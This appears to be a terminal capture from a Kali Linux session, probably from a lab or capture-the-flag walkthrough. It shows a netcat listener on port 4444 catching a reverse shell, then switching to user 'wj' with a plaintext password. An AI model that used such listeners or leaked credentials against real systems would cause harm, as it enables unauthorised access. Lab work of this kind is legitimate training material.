 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.18.28: inverse host lookup failed: Unknown host
connect to [10.4.0.4] from (UNKNOWN) [172.16.18.28] 50958
su wj
asd123!@
whoami
wj